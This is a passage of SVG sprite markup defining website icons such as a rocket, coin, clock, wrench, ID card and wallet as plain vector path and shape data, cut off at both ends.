			    <line y1="7.19" x2="7.19" transform="translate(881.405 590)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="3"/>
			</g>
		</symbol>
		<symbol id="icon-rocket" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M15.1006,12.5 C14.6836,12.917 14.1276,13.342 13.4996,13.742 L13.4996,14.5 C13.4996,16.5 11.4996,18.5 9.4996,18.5 L9.4996,15.5 L8.4996,14.5 L5.4996,14.5 C5.4996,12.5 7.4996,10.5 9.4996,10.5 L10.2616,10.5 C10.6626,9.872 11.0846,9.315 11.5006,8.9 C12.7006,7.7 15.0996,6.5 17.4996,6.5 C17.4996,8.9 16.3006,11.3 15.1006,12.5 M11.9996,2 C6.4776,2 1.9996,6.478 1.9996,12 C1.9996,17.522 6.4776,22 11.9996,22 C17.5226,22 21.9996,17.522 21.9996,12 C21.9996,6.478 17.5226,2 11.9996,2" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-book" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M18,16 C16,16 14,16 12,18 C10,16 8,16 6,16 L6,7 C8,7 10,7 12,9 C14,7 16,7 18,7 L18,16 Z M12,2 C6.478,2 2,6.478 2,12 C2,17.522 6.478,22 12,22 C17.522,22 22,17.522 22,12 C22,6.478 17.522,2 12,2 L12,2 Z" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-flag" viewBox="0 0 21.476 21.476">
			<g id="Group_25" data-name="Group 25" transform="translate(0)">
		    <path d="M24.44,18.892a4.361,4.361,0,0,1-3.221,1.253c-2.148,0-2.148-1.074-3.758-1.074a6.236,6.236,0,0,0-1.611.261V24.44H13.7V13.7a10.089,10.089,0,0,1,3.758-1.074c1.678,0,1.611,1.074,3.758,1.074a4.7,4.7,0,0,0,3.221-1.074ZM19.071,8.333A10.738,10.738,0,1,0,29.809,19.071,10.74,10.74,0,0,0,19.071,8.333Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		  </g>
		</symbol>
		<symbol id="icon-compass" viewBox="0 0 21.476 21.476">
			<path d="M18.312,19.83a1.073,1.073,0,1,1,.759.315,1.074,1.074,0,0,1-.759-.315Zm2.907,1.388L13.7,24.44l3.221-7.517L24.44,13.7ZM19.071,8.333A10.738,10.738,0,1,0,29.809,19.071,10.75,10.75,0,0,0,19.071,8.333Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-coin" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M14.2939,13.8828 C14.2939,14.2168 13.8119,14.6638 13.0009,14.8768 L13.0009,13.1018 C13.6639,13.3268 14.2939,13.6098 14.2939,13.8828 M11.0009,9.1648 L11.0009,10.4078 C10.3089,10.1488 10.1769,9.9758 10.1769,9.8828 C10.1769,9.6538 10.4839,9.3498 11.0009,9.1648 M13.0009,16.9188 L13.0009,17.9998 L11.0009,17.9998 L11.0009,16.9188 C9.0899,16.5998 7.7059,15.3808 7.7059,13.8828 L9.7059,13.8828 C9.7059,14.2088 10.1959,14.6558 11.0009,14.8728 L11.0009,12.5238 C9.6789,12.1278 8.1769,11.4668 8.1769,9.8828 C8.1769,8.5278 9.3569,7.4198 11.0009,7.0958 L11.0009,5.9998 L13.0009,5.9998 L13.0009,7.0958 C14.6449,7.4198 15.8239,8.5288 15.8239,9.8828 L13.8239,9.8828 C13.8239,9.6538 13.5169,9.3498 13.0009,9.1648 L13.0009,11.0018 C14.5669,11.4558 16.2939,12.1588 16.2939,13.8828 C16.2939,15.3798 14.9099,16.5998 13.0009,16.9188 M11.9999,1.9998 C6.4769,1.9998 1.9999,6.4768 1.9999,11.9998 C1.9999,17.5228 6.4769,21.9998 11.9999,21.9998 C17.5229,21.9998 21.9999,17.5228 21.9999,11.9998 C21.9999,6.4768 17.5229,1.9998 11.9999,1.9998" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-arrow-up" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M18,12 L13.667,12 L13.667,14.491 C13.667,15.671 14.135,16.802 14.968,17.635 L15.333,18 L14.778,18 C12.323,18 10.333,16.01 10.333,13.556 L10.333,12 L6,12 L12,6 L18,12 Z M2,12 C2,17.522 6.477,22 12,22 C17.522,22 22,17.522 22,12 C22,6.478 17.522,2 12,2 C6.477,2 2,6.478 2,12 L2,12 Z" fill="#000000"></path></g>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 21.48 21.48">
			<g id="noun_Star_2453777" transform="translate(-2 -2)">
		    	<path d="M17.036,19.184,12.74,16.5l-4.3,2.685,1.074-4.833L6.3,11.129l4.3-.537L12.74,6.3l2.148,4.3,4.3.537-3.222,3.222ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.741,10.741,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-comment" viewBox="0 0 21.48 21.48">
			<g id="noun_chat_2453704" transform="translate(-2 -2)">
				<path d="M18.11,13.814a2.148,2.148,0,0,1-2.148,2.148v3.222L12.74,15.962H9.518A2.149,2.149,0,0,1,7.37,13.814v-4.3A2.149,2.149,0,0,1,9.518,7.37h6.444A2.148,2.148,0,0,1,18.11,9.518ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.741,10.741,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-pointer" viewBox="0 0 21.48 21.48">
			<g id="Group_497" data-name="Group 497" transform="translate(-31 -171)">
		    <circle cx="10.74" cy="10.74" r="10.74" transform="translate(31 171)" fill="#e33840"/>
		    <g id="noun_touch_screen_2410161" data-name="noun_touch screen_2410161" transform="translate(37.218 166.297) rotate(30)">
		      <path d="M19.224,24.242c-.181-.109,2.718,1.558,2.754,1.594,1.232.761,1.7.833,2.029,1.449l.29.544a1.092,1.092,0,0,0,1.522.435l3.152-1.776a1.165,1.165,0,0,0,.435-1.558l-.109-.217a1.563,1.563,0,0,1-.109-1.268,1.058,1.058,0,0,0,.072-.326,1.116,1.116,0,0,0-.109-.471h0v-.036h0v-.036h0c-.109-.181-.544-.978-1.993-3.7a.8.8,0,0,0-1.123-.326.874.874,0,0,0-.326,1.16l-.072-.109a.793.793,0,0,0-1.123-.326.864.864,0,0,0-.326,1.16.846.846,0,1,0-1.522.725L20.818,17.72a.8.8,0,0,0-1.123-.326.874.874,0,0,0-.326,1.16l2.754,5.182-1.739-1.2a1.03,1.03,0,0,0-1.16,1.7Z" transform="translate(-12.576 -11.844)" fill="#fff"/>
		      <path d="M47.4,32.1Z" transform="translate(-30.824 -21.296)" fill="#fff"/>
		    </g>
		  </g>
		</symbol>
		<symbol id="icon-clock" viewBox="0 0 21.48 21.479">
			<g transform="translate(-84 -286)">
				<path d="M4780.74,3307.479a10.74,10.74,0,1,1,7.595-3.145A10.752,10.752,0,0,1,4780.74,3307.479Zm0-16.479a5.74,5.74,0,1,0,5.741,5.74A5.746,5.746,0,0,0,4780.74,3291Z" transform="translate(-4686 -3000)" fill="#e33840"/>
				<path d="M-4717.233-2995.106v3.728l2.25,1.157" transform="translate(4811.974 3288.219)" fill="none" stroke="#e33840" stroke-width="1.5"/>
			</g>
		</symbol>
		<symbol id="icon-flower" viewBox="0 0 21.48 21.48">
			<g transform="translate(-5 -5)">
			<circle cx="2.598" cy="2.598" r="2.598" transform="translate(13.142 13.142)" fill="#e33840"/>
			<path d="M15.74,5A10.74,10.74,0,1,0,26.48,15.74,10.74,10.74,0,0,0,15.74,5Zm6.088,11.933-1.554.363a4.773,4.773,0,0,1-.239.551l.85,1.346a6.239,6.239,0,0,1-1.7,1.7l-1.334-.862a4.76,4.76,0,0,1-.551.239l-.363,1.554a6.205,6.205,0,0,1-2.411,0l-.339-1.554a4.759,4.759,0,0,1-.551-.239l-1.346.85a6.239,6.239,0,0,1-1.7-1.7l.862-1.334a4.773,4.773,0,0,1-.239-.551l-1.554-.363a6.205,6.205,0,0,1,0-2.411l1.554-.339a4.774,4.774,0,0,1,.239-.551l-.85-1.346a6.239,6.239,0,0,1,1.7-1.7l1.334.862a4.773,4.773,0,0,1,.551-.239l.363-1.554a6.205,6.205,0,0,1,2.411,0l.339,1.554a4.773,4.773,0,0,1,.551.239l1.346-.85a6.239,6.239,0,0,1,1.7,1.7l-.862,1.334a4.773,4.773,0,0,1,.239.551l1.554.363a6.205,6.205,0,0,1,0,2.411Z" fill="#e33840"/>
			</g>
		</symbol>
		<symbol id="icon-wrench" viewBox="0 0 21.48 21.48">
			<g transform="translate(-65 -461)">
			<circle cx="10.74" cy="10.74" r="10.74" transform="translate(65 461)" fill="#e33840"/>
			<g transform="translate(67.828 464.677)">
				<path d="M13.971,10.1,8.919,6.41l-.1-.077.02-.127q.025-.157.039-.33t.013-.332a4.044,4.044,0,0,0-1.109-2.8A3.683,3.683,0,0,0,5.108,1.584a3.6,3.6,0,0,0-1.4.282L5.237,3.033,5.32,3.1V5.515l-.146.048-2.2.726-.106.035-.089-.068L1.347,5.161v.013q-.016.182-.016.369a4.044,4.044,0,0,0,1.109,2.8A3.683,3.683,0,0,0,5.108,9.5,3.613,3.613,0,0,0,6.88,9.042L7,8.976l.109.08,4.974,3.629,1.889-2.59Z" transform="translate(0 0)" fill="#fff" fill-rule="evenodd"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-user" viewBox="0 0 21.48 21.48">
			<g transform="translate(-2 -2)">
				<path d="M19.014,18.611a8.594,8.594,0,0,1-12.548,0h0a4.238,4.238,0,0,1,.523-.309l1.645-.824a2.147,2.147,0,0,0,1.123-1.4l.332-1.329H10.1a7.511,7.511,0,0,1-1.654-4.694V9.518a4.3,4.3,0,0,1,8.592,0v.537a7.512,7.512,0,0,1-1.655,4.694h.009l.333,1.329a2.142,2.142,0,0,0,1.122,1.4l1.645.824a4.237,4.237,0,0,1,.523.309ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.74,10.74,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-upsale" viewBox="0 0 21.476 21.476">
			<path d="M25.514,19.071H20.861v2.675a4.774,4.774,0,0,0,1.4,3.376l.392.392h-.6a4.773,4.773,0,0,1-4.773-4.772V19.071H12.628l6.443-6.443Zm-17.181,0A10.738,10.738,0,1,0,19.071,8.333,10.739,10.739,0,0,0,8.333,19.071Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-dollar" viewBox="0 0 21.476 21.476">
			<path d="M21.534,21.092c0,.359-.517.839-1.389,1.067V20.254c.712.241,1.389.545,1.389.839M18,16.026v1.335c-.743-.278-.885-.464-.885-.564,0-.246.33-.572.885-.771m2.148,8.326v1.161H18V24.352c-2.052-.343-3.538-1.651-3.538-3.26h2.148c0,.35.526.83,1.391,1.063V19.633c-1.419-.425-3.033-1.135-3.033-2.836,0-1.455,1.267-2.645,3.033-2.993V12.627h2.148V13.8c1.765.348,3.032,1.539,3.032,2.993H21.03c0-.246-.33-.572-.884-.771V18c1.682.487,3.536,1.242,3.536,3.094,0,1.607-1.486,2.918-3.536,3.26M19.071,8.332A10.738,10.738,0,1,0,29.809,19.07,10.738,10.738,0,0,0,19.071,8.332" transform="translate(-8.333 -8.332)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-id-card" viewBox="0 0 66.466 57.604">
			<path id="Path_1701" data-name="Path 1701" d="M25.926,39.166a7.662,7.662,0,0,0-1.241-.1H20.255A7.776,7.776,0,0,0,12.5,46.817v2.216a2.215,2.215,0,0,0,2.216,2.216H30.224a2.215,2.215,0,0,0,2.216-2.216V46.817A7.715,7.715,0,0,0,25.926,39.166Zm-1.819,2.113L22.47,45.108l-1.638-3.829Zm-9.392,5.538a5.5,5.5,0,0,1,3.828-5.255l2.818,6.584v.886H14.716Zm15.509,2.216H23.578v-.886L26.4,41.557a5.5,5.5,0,0,1,3.828,5.26Z" transform="translate(-5.853 -18.015)" fill="#dc323a"/>
			<rect id="Rectangle_2374" data-name="Rectangle 2374" width="2.216" height="2.216" transform="translate(19.94 27.694)" fill="#dc323a"/>
			<path id="Path_1702" data-name="Path 1702" d="M29.373,27.612V26.5A1.108,1.108,0,0,0,30.481,25.4V24.289a5.546,5.546,0,0,0-5.539-5.539H22.726a5.545,5.545,0,0,0-5.538,5.539V25.4A1.108,1.108,0,0,0,18.3,26.5v1.107a5.539,5.539,0,1,0,11.078,0Zm-6.647-6.647h2.216a3.324,3.324,0,0,1,3.324,3.324H24.1L22.114,23.3a1.108,1.108,0,0,0-1.278.208l-.783.783H19.4A3.323,3.323,0,0,1,22.726,20.966Zm1.108,9.97a3.324,3.324,0,0,1-3.324-3.324V26.5a1.112,1.112,0,0,0,.783-.325l.542-.543,1.5.751a1.1,1.1,0,0,0,.5.117h3.323v1.107A3.324,3.324,0,0,1,23.835,30.936Z" transform="translate(-7.218 -12.103)" fill="#dc323a"/>
			<path id="Path_1703" data-name="Path 1703" d="M66.268,9.375H6.449A3.324,3.324,0,0,0,3.125,12.7V65.871a1.108,1.108,0,0,0,1.108,1.107h64.25a1.108,1.108,0,0,0,1.107-1.107V12.7A3.324,3.324,0,0,0,66.268,9.375ZM5.341,53.482a3.282,3.282,0,0,0,1.108.2H66.268a3.281,3.281,0,0,0,1.107-.2v4.635H5.341Zm0,11.281V60.332H67.375v4.431Zm62.035-14.4a1.108,1.108,0,0,1-1.107,1.107H6.449a1.108,1.108,0,0,1-1.108-1.107V12.7a1.108,1.108,0,0,1,1.108-1.108H66.268A1.108,1.108,0,0,1,67.375,12.7Z" transform="translate(-3.125 -9.375)" fill="#0066a3"/>
			<rect id="Rectangle_2375" data-name="Rectangle 2375" width="6.647" height="2.216" transform="translate(33.233 6.647)" fill="#dc323a"/>
			<rect id="Rectangle_2376" data-name="Rectangle 2376" width="17.724" height="2.216" transform="translate(42.095 6.647)" fill="#dc323a"/>
			<rect id="Rectangle_2377" data-name="Rectangle 2377" width="4.431" height="2.216" transform="translate(33.233 13.293)" fill="#dc323a"/>
			<rect id="Rectangle_2378" data-name="Rectangle 2378" width="19.94" height="2.216" transform="translate(39.88 13.293)" fill="#dc323a"/>
			<rect id="Rectangle_2379" data-name="Rectangle 2379" width="17.724" height="2.216" transform="translate(42.095 22.155)" fill="#dc323a"/>
			<rect id="Rectangle_2380" data-name="Rectangle 2380" width="6.647" height="2.216" transform="translate(33.233 22.155)" fill="#dc323a"/>
			<rect id="Rectangle_2381" data-name="Rectangle 2381" width="17.724" height="2.216" transform="translate(42.095 28.802)" fill="#dc323a"/>
			<rect id="Rectangle_2382" data-name="Rectangle 2382" width="6.647" height="2.216" transform="translate(33.233 28.802)" fill="#dc323a"/>
			<rect id="Rectangle_2383" data-name="Rectangle 2383" width="2.216" height="2.216" transform="translate(33.233 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2384" data-name="Rectangle 2384" width="2.216" height="2.216" transform="translate(37.664 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2385" data-name="Rectangle 2385" width="2.216" height="2.216" transform="translate(42.095 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2386" data-name="Rectangle 2386" width="2.216" height="2.216" transform="translate(46.526 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2387" data-name="Rectangle 2387" width="2.216" height="2.216" transform="translate(50.957 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2388" data-name="Rectangle 2388" width="2.216" height="2.216" transform="translate(55.388 35.448)" fill="#dc323a"/>
		</symbol>
		<symbol id="icon-cash-wallet" viewBox="0 0 57.944 57.944">
			<path id="Path_1704" data-name="Path 1704" d="M44.629,64.258a8.692,8.692,0,1,0-8.691-8.691A8.692,8.692,0,0,0,44.629,64.258Zm0-15.452a6.76,6.76,0,1,1-6.76,6.76A6.76,6.76,0,0,1,44.629,48.806Z" transform="translate(-15.657 -19.835)" fill="#dc323a"/>
			<path id="Path_1705" data-name="Path 1705" d="M48.579,60.254H46.647a.966.966,0,0,1-.966-.965H43.75a2.9,2.9,0,0,0,2.9,2.9v.966h1.931v-.966a2.9,2.9,0,0,0,0-5.794H46.647a.966.966,0,1,1,0-1.931h1.931a.966.966,0,0,1,.965.966h1.931a2.9,2.9,0,0,0-2.9-2.9v-.965H46.647v.965a2.9,2.9,0,1,0,0,5.794h1.931a.966.966,0,0,1,0,1.931Z" transform="translate(-18.641 -21.625)" fill="#dc323a"/>
			<path id="Path_1706" data-name="Path 1706" d="M60.1,24.371H54.309v-2.9a.967.967,0,0,0-.846-.959L48.6,19.907a17,17,0,0,0-.988-2.414l3-3.863a.966.966,0,0,0-.08-1.275L45.074,6.9a.966.966,0,0,0-1.276-.08l-3.863,3a16.933,16.933,0,0,0-2.409-.988l-.608-4.864a.966.966,0,0,0-.959-.841H28.234a.966.966,0,0,0-.958.846l-.608,4.863a16.936,16.936,0,0,0-2.409.988l-3.863-3a.966.966,0,0,0-1.276.08L13.665,12.36a.967.967,0,0,0-.08,1.275l3,3.863a16.928,16.928,0,0,0-.988,2.414l-4.864.608a.966.966,0,0,0-.847.954v2.9H4.091a.966.966,0,0,0-.966.966V60.1a.966.966,0,0,0,.966.965H60.1a.966.966,0,0,0,.965-.965V25.337A.966.966,0,0,0,60.1,24.371ZM48.563,26.3A11.6,11.6,0,0,0,59.137,36.876v3.959A11.6,11.6,0,0,0,48.563,51.411H15.632A11.6,11.6,0,0,0,5.056,40.837V36.878A11.6,11.6,0,0,0,15.63,26.3ZM24.438,24.371a7.719,7.719,0,0,1,15.318,0Zm34.7,27.04H50.494a9.673,9.673,0,0,1,8.643-8.643Zm-45.438,0H5.056V42.768A9.673,9.673,0,0,1,13.7,51.411ZM5.056,53.343H59.137v1.931H5.056Zm54.081-18.4A9.673,9.673,0,0,1,50.494,26.3h8.643ZM11.817,22.326l4.635-.579a.967.967,0,0,0,.809-.693,15.128,15.128,0,0,1,1.305-3.187.965.965,0,0,0-.081-1.062l-2.857-3.682,4.249-4.249,3.682,2.857a.965.965,0,0,0,1.062.082,15.035,15.035,0,0,1,3.187-1.307A.965.965,0,0,0,28.5,9.7l.579-4.635H35.1l.58,4.635a.965.965,0,0,0,.694.809,15.018,15.018,0,0,1,3.189,1.311.966.966,0,0,0,1.062-.082L44.31,8.877l4.249,4.249L45.7,16.806a.966.966,0,0,0-.082,1.062,15.131,15.131,0,0,1,1.306,3.187.966.966,0,0,0,.809.693l4.635.579v2.043H41.7a9.657,9.657,0,0,0-19.218,0H11.817ZM5.056,26.3H13.7a9.673,9.673,0,0,1-8.643,8.643ZM59.137,59.137H5.056V57.206H59.137Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-approved-profile" viewBox="0 0 50 56.604">
			<rect id="Rectangle_2389" data-name="Rectangle 2389" width="1.887" height="1.887" transform="translate(29.245 18.868)" fill="#0066a3"/>
			<path id="Path_1707" data-name="Path 1707" d="M55.248,40.094a1.887,1.887,0,0,0,1.887-1.887V31.6a6.622,6.622,0,0,0-6.6-6.6H46.757a6.572,6.572,0,0,0-4.229,1.552A6.7,6.7,0,0,0,38.267,25H34.493a6.7,6.7,0,0,0-4.262,1.552A6.575,6.575,0,0,0,26,25H22.229a6.623,6.623,0,0,0-6.6,6.6v6.6a1.887,1.887,0,0,0,1.887,1.887ZM29.776,38.208V31.6a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471Zm7.547,0V32.736l2.4-5.611A4.683,4.683,0,0,1,42.984,31.6v6.6ZM43.777,27.96a4.647,4.647,0,0,1,1.523-.832l2.4,5.608v5.471h-2.83V31.6A6.6,6.6,0,0,0,43.777,27.96ZM55.248,31.6v6.6h-5.66V32.736l2.4-5.611A4.682,4.682,0,0,1,55.248,31.6Zm-5.209-4.717-1.395,3.262-1.4-3.262Zm-12.264,0-1.4,3.262-1.4-3.262Zm-12.264,0-1.395,3.262-1.4-3.262Zm-8,4.717a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471h-5.66Zm7.547,6.6V32.736l2.4-5.611a4.647,4.647,0,0,1,1.523.832A6.593,6.593,0,0,0,27.889,31.6v6.6Z" transform="translate(-9.965 -11.792)" fill="#0066a3"/>
			<path id="Path_1708" data-name="Path 1708" d="M51,11.616V9.729a.944.944,0,0,0,.943-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H45.342a4.723,4.723,0,0,0-4.717,4.717v.943a.944.944,0,0,0,.944.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508L44.82,7a.943.943,0,0,0-1.089.178l-.667.667h-.553A2.831,2.831,0,0,1,45.342,5.012Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.945.945,0,0,0,.667-.277l.462-.462,1.279.639a.937.937,0,0,0,.421.1h2.83v1.887A2.83,2.83,0,0,1,46.285,14.446Z" transform="translate(-19.87 -3.125)" fill="#0066a3"/>
			<path id="Path_1709" data-name="Path 1709" d="M71.315,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H66.821L65.133,7a.943.943,0,0,0-1.089.178l-.667.667h-.552A2.83,2.83,0,0,1,65.655,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277L64.9,8.99l1.279.639a.939.939,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,14.446Z" transform="translate(-27.919 -3.125)" fill="#0066a3"/>
			<path id="Path_1710" data-name="Path 1710" d="M30.69,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H26.2L24.508,7a.943.943,0,0,0-1.089.178l-.667.667H22.2A2.83,2.83,0,0,1,25.03,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277l.462-.462,1.279.639a.939.939,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,14.446Z" transform="translate(-11.822 -3.125)" fill="#0066a3"/>
			<path id="Path_1711" data-name="Path 1711" d="M45.784,62.559H38.237V56.9a3.774,3.774,0,0,0-7.547,0V63l-2.17,1.448H21.256a.943.943,0,0,0-.943.944V78.6a.943.943,0,0,0,.943.943H45.784a2.83,2.83,0,0,0,2.108-4.717,2.826,2.826,0,0,0,0-3.774,2.826,2.826,0,0,0,0-3.774,2.831,2.831,0,0,0-2.108-4.717ZM22.2,66.333h5.66V77.653H22.2Zm23.585,1.887a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887H29.747V65.894l2.41-1.6a.943.943,0,0,0,.42-.787V56.9a1.887,1.887,0,0,1,3.774,0v6.6a.944.944,0,0,0,.944.943h8.49a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887Z" transform="translate(-11.822 -22.936)" fill="#dc323a"/>
			<rect id="Rectangle_2390" data-name="Rectangle 2390" width="1.887" height="1.887" transform="translate(10.377 32.075)" fill="#0066a3"/>
			<rect id="Rectangle_2391" data-name="Rectangle 2391" width="1.887" height="1.887" transform="translate(8.491 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2392" data-name="Rectangle 2392" width="1.887" height="1.887" transform="translate(10.377 35.849)" fill="#0066a3"/>
			<rect id="Rectangle_2393" data-name="Rectangle 2393" width="1.887" height="1.887" transform="translate(12.264 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2394" data-name="Rectangle 2394" width="1.887" height="1.887" transform="translate(1.887 40.566)" fill="#0066a3"/>
			<rect id="Rectangle_2395" data-name="Rectangle 2395" width="1.887" height="1.887" transform="translate(0 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2396" data-name="Rectangle 2396" width="1.887" height="1.887" transform="translate(1.887 44.34)" fill="#0066a3"/>
			<rect id="Rectangle_2397" data-name="Rectangle 2397" width="1.887" height="1.887" transform="translate(3.774 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2398" data-name="Rectangle 2398" width="1.887" height="1.887" transform="translate(38.679 32.075)" fill="#0066a3"/>
			<rect id="Rectangle_2399" data-name="Rectangle 2399" width="1.887" height="1.887" transform="translate(36.792 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2400" data-name="Rectangle 2400" width="1.887" height="1.887" transform="translate(38.679 35.849)" fill="#0066a3"/>
			<rect id="Rectangle_2401" data-name="Rectangle 2401" width="1.887" height="1.887" transform="translate(40.566 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2402" data-name="Rectangle 2402" width="1.887" height="1.887" transform="translate(46.226 40.566)" fill="#0066a3"/>
			<rect id="Rectangle_2403" data-name="Rectangle 2403" width="1.887" height="1.887" transform="translate(44.34 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2404" data-name="Rectangle 2404" width="1.887" height="1.887" transform="translate(46.226 44.34)" fill="#0066a3"/>
			<rect id="Rectangle_2405" data-name="Rectangle 2405" width="1.887" height="1.887" transform="translate(48.113 42.453)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-time" viewBox="0 0 56.604 56.604">
			<path id="Path_1719" data-name="Path 1719" d="M46.58,43.455h1.887a.943.943,0,0,1,.943.943H51.3a2.83,2.83,0,0,0-2.83-2.83v-.944H46.58v.944a2.83,2.83,0,1,0,0,5.66h1.887a.943.943,0,0,1,0,1.887H46.58a.944.944,0,0,1-.944-.944H43.75A2.831,2.831,0,0,0,46.58,51v.943h1.887V51a2.83,2.83,0,0,0,0-5.66H46.58a.943.943,0,1,1,0-1.887Z" transform="translate(-19.222 -17.983)" fill="#dc323a"/>
			<path id="Path_1720" data-name="Path 1720" d="M45.369,31.66V25H43.482v6.66a8.491,8.491,0,1,0,9.378,9.378h4.773V39.151H52.86A8.5,8.5,0,0,0,45.369,31.66ZM44.425,46.7a6.6,6.6,0,1,1,6.6-6.6A6.6,6.6,0,0,1,44.425,46.7Z" transform="translate(-16.123 -11.792)" fill="#dc323a"/>
			<path id="Path_1721" data-name="Path 1721" d="M31.427,3.125a28.3,28.3,0,1,0,28.3,28.3A28.3,28.3,0,0,0,31.427,3.125Zm0,54.717A26.415,26.415,0,1,1,57.842,31.427,26.415,26.415,0,0,1,31.427,57.842Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<path id="Path_1722" data-name="Path 1722" d="M33.9,9.375A24.528,24.528,0,1,0,58.432,33.9,24.528,24.528,0,0,0,33.9,9.375Zm0,47.17A22.642,22.642,0,1,1,56.545,33.9,22.641,22.641,0,0,1,33.9,56.545Z" transform="translate(-5.601 -5.601)" fill="#0066a3"/>
			<rect id="Rectangle_2407" data-name="Rectangle 2407" width="1.887" height="1.887" transform="translate(27.358 7.547)" fill="#0066a3"/>
			<rect id="Rectangle_2408" data-name="Rectangle 2408" width="1.887" height="1.887" transform="translate(17.108 10.799) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2409" data-name="Rectangle 2409" width="1.887" height="1.887" transform="translate(9.856 18.742) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2410" data-name="Rectangle 2410" width="1.887" height="1.887" transform="translate(7.547 27.358)" fill="#0066a3"/>
			<rect id="Rectangle_2411" data-name="Rectangle 2411" width="1.887" height="1.887" transform="translate(9.855 37.863) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2412" data-name="Rectangle 2412" width="1.887" height="1.887" transform="translate(17.107 45.805) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2413" data-name="Rectangle 2413" width="1.887" height="1.887" transform="translate(27.358 47.17)" fill="#0066a3"/>
			<rect id="Rectangle_2414" data-name="Rectangle 2414" width="1.887" height="1.887" transform="translate(36.919 45.113) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2415" data-name="Rectangle 2415" width="1.887" height="1.887" transform="translate(44.17 38.554) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2416" data-name="Rectangle 2416" width="1.887" height="1.887" transform="translate(47.17 27.358)" fill="#0066a3"/>
			<rect id="Rectangle_2417" data-name="Rectangle 2417" width="1.887" height="1.887" transform="translate(44.17 18.051) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2418" data-name="Rectangle 2418" width="1.887" height="1.887" transform="translate(36.919 11.49) rotate(-60.005)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-hr-cog" viewBox="0 0 56.604 56.604">
